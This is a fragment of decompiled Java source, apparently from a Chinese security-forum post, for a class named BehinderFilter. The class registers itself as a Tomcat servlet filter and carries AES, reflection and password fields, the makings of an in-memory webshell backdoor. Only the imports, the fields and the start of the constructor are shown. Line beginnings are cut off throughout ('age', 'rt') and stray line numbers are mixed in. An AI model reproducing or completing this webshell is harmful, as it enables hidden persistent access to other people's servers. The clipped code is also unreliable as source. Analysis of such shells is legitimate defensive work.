 user.class
源代码
com.summersec.x
BehinderFilter
资源文件
Summary
BehinderFilter
age com.summersec.x;
rt java.io.IOException;
rt java.lang.reflect.Field;
rt java.lang.reflect.Method;
rt java.math.BigInteger;
rt java.security.MessageDigest;
rt java.util.EnumSet;
rt java.util.HashMap;
rt java.util.Map;
rt javax.crypto.Cipher;
rt javax.crypto.spec.SecretKeySpec;
rt javax.servlet.DispatcherType;
rt javax.servlet.Filter;
rt javax.servlet.FilterChain;
rt javax.servlet.FilterConfig;
rt javax.servlet.FilterRegistration;
rt javax.servlet.ServletContext;
rt javax.servlet.ServletException;
rt javax.servlet.ServletRequest;
rt javax.servlet.ServletRequestWrapper;
rt javax.servlet.ServletResponse;
rt javax.servlet.ServletResponseWrapper;
rt javax.servlet.http.HttpServletRequest;
rt javax.servlet.http.HttpServletResponse;
rt javax.servlet.http.HttpSession;
rt org.apache.catalina.LifecycleState;
rt org.apache.catalina.connector.RequestFacade;
rt org.apache.catalina.connector.ResponseFacade;
rt org.apache.catalina.core.ApplicationContext;
rt org.apache.catalina.core.StandardContext;
rt org.apache.catalina.util.LifecycleBase;
oaded from: user.class */
31 ic final class BehinderFilter extends ClassLoader implements Filter {
public HttpServletRequest request;
public HttpServletResponse response;
public String cs;
public String Pwd;
public String path;
32 public BehinderFilter() {
27 this.request = null;
28 this.response = null;
先知社区